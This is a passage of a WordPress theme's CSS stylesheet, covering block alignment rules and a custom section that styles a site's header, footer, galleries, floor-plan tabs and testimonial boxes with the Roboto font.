	body.template-full-width .alignfull:not(.has-background) > .wp-block-group__inner-container > p:not(.has-background-color) {
 padding-left:0;
 padding-right:0;
}
 body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft {
 margin-left:0;
}
 body.template-full-width [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
 margin-right:0;
}
}
 @media ( min-width:1330px ) {
	/* Entry Content ------------------------- */
	/* ALIGNMENT CLASSES */
	.alignleft, .alignright, .entry-content > .alignleft, .entry-content > p .alignleft, .entry-content > .wp-block-image .alignleft, .entry-content > .alignright, .entry-content > p .alignright, .entry-content > .wp-block-image .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignleft, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignleft, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignwide:not(.has-background) [class*="__inner-container"] > .wp-block-image .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > p .alignright, [class*="wp-block"].alignfull [class*="__inner-container"] > .wp-block-image .alignright {
 max-width:29rem;
}
	/* Blocks -------------------------------- */
	/* BLOCK:PULLQUOTE */
	.wp-block-pullquote.is-style-solid-color.alignleft::before, .wp-block-pullquote.is-style-solid-color.alignright::before {
 top:0;
}
}
/*Custom Css Added*/
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&display=swap');
body {
	font-family:'Roboto', sans-serif;
	overflow-x:hidden;
}
.header-inner.section-inner ul li a {
	text-transform:uppercase;
	color:#062946 !important;
	text-decoration:none;
	letter-spacing:0.1px;
	font-size:16px;
}
.section-block {
	padding:0;
}
.container > .vc_column-inner > .wpb_wrapper {
	width:96%;
	margin:0 auto !important;
}
.services-pro h3 {
	margin:10px 0;
	font-size:26px;
	letter-spacing:0.2px;
	font-weight:500;
}
.services-block .wpb_single_image .vc_figure, .services-block .wpb_single_image .vc_single_image-wrapper, .services-block .wpb_single_image .vc_single_image-wrapper img {
	width:100%;
}
.foot-bottom {
	display:none;
}
footer#site-footer {
	background:#062946;
}
#site-footer .section-inner {
	justify-content:center;
}
.foot-top {
	text-align:center;
	color:#fff;
}
.social--lnks ul li:marker {
 display:none;
}
span.address a {
	color:#fff;
	margin:0 0 10px;
	display:inline-block;
}
#site-footer a {
	color:#fff;
}
.social--lnks ul {
	margin:20px 0;
	padding:0;
	    font-family: 'Roboto', sans-serif;
}
.social--lnks ul li {
	display:inline-block;
	margin:0 15px;
}
.page-title {
	background:#f1f1f1;
}
.page-title h2.vc_custom_heading {
	padding:40px 0;
	margin:0 !important;
}
.page-template-default .footer-nav-widgets-wrapper.header-footer-group {
	display:none;
}
h3.vc_custom_heading.sec-title {
	margin-top:0;
}
.wpb_gallery.floor-plan .wpb_gallery_slides li.isotope-item {
	border:solid 1px #f1f1f1;
}
.vc_tta-tabs.floor-plantabs .wpb_image_grid .wpb_image_grid_ul li {
	margin:10px;
}
.lb-data .lb-number {
	display:none !important;
}
.lb-data .lb-caption {
	text-transform:capitalize;
}
.tabs-info .vc_gitem-animate-slideTop .vc_gitem-zone-b {
	position:static;
}
.tabs-info .vc_gitem-animate-slideTop .vc_gitem-zone-b .vc_custom_heading div {
	color:#333 !important;
	text-transform:capitalize;
}
.tabs-info .vc-gitem-zone-height-mode-auto:before {
	padding-top:0;
}
.tabs-info .vc_gitem_row.vc_row.vc_gitem-row-position-middle {
	position:static;
	transform:translate(0, 0);
}
.caption-info .vc_gitem-animate-slideTop .vc_gitem-zone-b {
	position:static;
}
.caption-info .vc_gitem-animate-slideTop .vc_gitem-zone-b {
	position:static;
}
.caption-info .vc_gitem-animate-slideTop .vc_gitem-zone-b .vc_custom_heading div {
	color:#333 !important;
	text-transform:capitalize;
}
.caption-info .vc-gitem-zone-height-mode-auto:before {
	padding-top:0;
}
.caption-info .vc_gitem_row.vc_row.vc_gitem-row-position-middle {
	position:static;
	transform:translate(0, 0);
}
td.vc_table_cell {
	min-width:472px;
}
.site-description {
	display:none;
}
.pbWrapper img {
	margin:0px auto;
}
.pbCaptionText {
	display:none !important;
}
.album-gallerys .wpb_wrapper .col-lg-4.col-md-4.col-sm-4.col-xs-6 {
	width:100% !important;
	max-width:100%;
	margin-bottom:-12px;
}
.col-lg-4 .stack {
	margin:10% 10% !important;
}
.upcoming-serv p {
	text-transform:capitalize;
	margin-bottom:0;
	text-align:center;
}
.upcoming-serv h5 {
	text-transform:capitalize;
	text-align:center;
	 margin:0.5rem auto 2.5rem;
}
/*10-dec*/
.reviews-box .wpb_column .vc_column-inner > .wpb_wrapper {
	background:#ffffff;
	padding:35px;
	text-align:center;
	box-shadow:0px 0px 10px #f1f1f1;
	margin:20px 0;
}
.sp-testimonial-free-section .tfree-testimonial-title {
	display:none;
}
@media (min-width:768px) {
.vc_col-sm-12 {
 width:100% !important;
 max-width:100% !important;
}
}
 @media screen and (min-width:1200px) {
 .container > .vc_column-inner > .wpb_wrapper {
 width:1200px;
}
.align-flex {
 display:flex;
 align-items:center;
}
}